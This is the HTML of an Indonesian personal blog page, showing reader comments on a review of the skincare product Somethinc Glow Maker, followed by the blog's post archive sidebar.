src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEids3MlQ2i2qvnjBwSucpzm7dLLNHoAbmPn9h_X-ZKkqX4THQOe-UDkrzM72MUYBD_n3BVDrtedCJGlx8vcOarKlcF2tjyftiN9yDEJVNp9Q0XWmxFKKCCLKk57iSLqg44/s45-c/susierna1.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02770756840649448465" rel="nofollow">Susi Susindra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689776170260#c8099074893443920761">19 Juli 2023 pukul 21.16</a></span></div><p class="comment-content">Somethinc sedang viral, nih, sering lihat promonya. Dan memang menarik, sih. Kayaknya bagus, gitu. Beberapa kali saya ingin membelinya.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8099074893443920761">Balas</a><span class="item-control blog-admin blog-admin pid-1757184354"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/8099074893443920761">Hapus</a></span></span></div><div class="comment-replies"><div id="c8099074893443920761-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8099074893443920761-ra" class="thread-chrome thread-expanded"><div></div><div id="c8099074893443920761-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8099074893443920761">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8099074893443920761-ce"></div></li><li class="comment" id="c7567766019505519264"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW2GFYNGiRaXrPsTyL3YAGLhym4ZBJDCMoabChlTBx2VNpQBYodlNWHkoxSV0aUkq7GYHecrhwz8N1uzabmQ8Ip0ZzSmnYdNiIRYI1mfRZ-tryCtjV-ORTw_IMXqF7dVU/s45-c/20180915_142417.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13889891411113582974" rel="nofollow">Jiah Al Jafara</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689776626665#c7567766019505519264">19 Juli 2023 pukul 21.23</a></span></div><p class="comment-content">Aku belum pernah coba Somethinc karena memang gak ramah di kantongku, hehehe. Barang mahal, kandungannya juga pasti lebih oke sih. Ada harga ada kualitas juga</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7567766019505519264">Balas</a><span class="item-control blog-admin blog-admin pid-507180748"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/7567766019505519264">Hapus</a></span></span></div><div class="comment-replies"><div id="c7567766019505519264-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7567766019505519264-ra" class="thread-chrome thread-expanded"><div></div><div id="c7567766019505519264-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7567766019505519264">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7567766019505519264-ce"></div></li><li class="comment" id="c1999705887763952552"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.jalanjalanaisyah.net/" rel="nofollow">Naqiyyah Syam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689777752741#c1999705887763952552">19 Juli 2023 pukul 21.42</a></span></div><p class="comment-content">Bisa makin glowing Mak kalau dijaga nih penampilan terutama wajah, pakai somethinc glow maker kepo juga nih kalau buat wajahku.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1999705887763952552">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/1999705887763952552">Hapus</a></span></span></div><div class="comment-replies"><div id="c1999705887763952552-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1999705887763952552-ra" class="thread-chrome thread-expanded"><div></div><div id="c1999705887763952552-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1999705887763952552">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1999705887763952552-ce"></div></li><li class="comment" id="c4892174799261363422"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://lendyagassi.com/" rel="nofollow">lendyagassi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689785162776#c4892174799261363422">19 Juli 2023 pukul 23.46</a></span></div><p class="comment-content">Somethinc Glow Maker ini uda jadi inceran akuu..<br>Waktu beli sepaket pas promo NCT Dream, produk ini gak masuk paket yang aku pilih. <br>Penasaran setelah di review kak Milda, jadi keingetan lagiii..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4892174799261363422">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/4892174799261363422">Hapus</a></span></span></div><div class="comment-replies"><div id="c4892174799261363422-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4892174799261363422-ra" class="thread-chrome thread-expanded"><div></div><div id="c4892174799261363422-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4892174799261363422">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4892174799261363422-ce"></div></li><li class="comment" id="c8307395756946369025"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqusxjDiXS0Jpo1f1U_ttVn8CLkhh_4b5LHm2UTpp0BDKNs9I4xKxBdk__hcDCGAMwCjaTwjGnlRw8qD7x28XMVVd-8uFALTS1Gn-thiiPhK0t_ZSRPthdnseMWuzcrA/s45-c/IMG-20170813-WA0043_1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10668206414655981165" rel="nofollow">Ugik Madyo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1689809620115#c8307395756946369025">20 Juli 2023 pukul 06.33</a></span></div><p class="comment-content">Enak ini bisa digunakan bukan hanya di wajah, leer dan badan juga bisa. Bisa dipakai untuk remaja juga. Hemat nih. Ibu dan anak auto glowing bareng. Terima kasih Infonya Mak </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8307395756946369025">Balas</a><span class="item-control blog-admin blog-admin pid-1710831515"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/8307395756946369025">Hapus</a></span></span></div><div class="comment-replies"><div id="c8307395756946369025-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8307395756946369025-ra" class="thread-chrome thread-expanded"><div></div><div id="c8307395756946369025-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8307395756946369025">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8307395756946369025-ce"></div></li><li class="comment" id="c2901369418154231367"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDVZPnBUtLm5zukXlUU9qVfYyBMOHp4T1eDx54i9sBuLh6f4dIoSB4UcujuQXGXu617X5pO9Ms--AE2UDI1EPvaE-yxXN3HW8YScXHFfqEHA1FOCHpgbJTkq6llKqFwA/s45-c/profil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03510690935702387520" rel="nofollow">Nanik nara</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html?showComment=1690163099877#c2901369418154231367">24 Juli 2023 pukul 08.44</a></span></div><p class="comment-content">Somethinc glow maker, tenang ya kalau tersertifikasi halal dan sudah ada ijin edar dari BPOM. Apalagi juga aman buat ibu hamil. Wajah glowing dalam 30 hari bukan impian lagi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2901369418154231367">Balas</a><span class="item-control blog-admin blog-admin pid-750781873"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/2901369418154231367">Hapus</a></span></span></div><div class="comment-replies"><div id="c2901369418154231367-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2901369418154231367-ra" class="thread-chrome thread-expanded"><div></div><div id="c2901369418154231367-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2901369418154231367">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2901369418154231367-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1209113816711593491"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Terima kasih sudah mampir dan komen di blog saya. Mohon tidak komentar SARA, Link Hidup. Semoga makin kece, sehat dan banyak rejeki ya. Aamiin</p>
<a href='https://www.blogger.com/comment/frame/1257902584254093945?po=1209113816711593491&hl=id&saa=85391&origin=https://www.mildaini.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<div id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2025/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2025/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='https://www.mildaini.com/2023/05/tips-membeli-mobil-fortuner-bekas.html'>Tips Membeli Mobil Bekas Fortuner Agar Tidak Tertipu</a></li>
<li><a href='https://www.mildaini.com/2023/05/10-rekomendasi-hotel-bintang-3-di-bengkulu.html'>10 Rekomendasi Hotel Bintang 3 di Bengkulu</a></li>
<li><a href='https://www.mildaini.com/2023/05/desain-modern-karnaval-batik-besurek-bengkulu.html'>Desain Modern Karnaval Batik Besurek Bengkulu</a></li>
<li><a href='https://www.mildaini.com/2023/05/cara-mudah-perpanjangan-sim-online.html'>Cara Mudah dan Praktis Perpanjang SIM Online Melal...</a></li>
<li><a href='https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html'>Review dan Seputar Somethinc Glow Maker</a></li>
<li><a href='https://www.mildaini.com/2023/05/ide-bekal-makan.html'>Ide Bekal Makan</a></li>
<li><a href='https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html'>Menyiapkan Stok Lauk Mentah Untuk Satu Pekan, Tida...</a></li>
<li><a href='https://www.mildaini.com/2023/04/tebing-suban-curup-di-malam-hari.html'>Melihat Kota Curup Di Malam Hari Dari Tebing Suban</a></li>
<li><a href='https://www.mildaini.com/2023/05/pengalaman-berobat-di-klinik-pratama-iqra-medical-center-bengkulu.html'>Pengalaman Berobat di Klinik Pratama Iqra Medical ...</a></li>
<li><a href='https://www.mildaini.com/2023/05/Pantai-Cukoh-Kaur-Bintuhan.html'>Menikmati Pantai Cukoh Kaur Bintuhan di Siang Hari</a></li>
<li><a href='https://www.mildaini.com/2023/05/pengalaman-pajak-dan-balik-nama-mobil.html'>Pengalaman Bayar Pajak Kendaraan Saat Pemutihan</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/04/'>
April
</a>
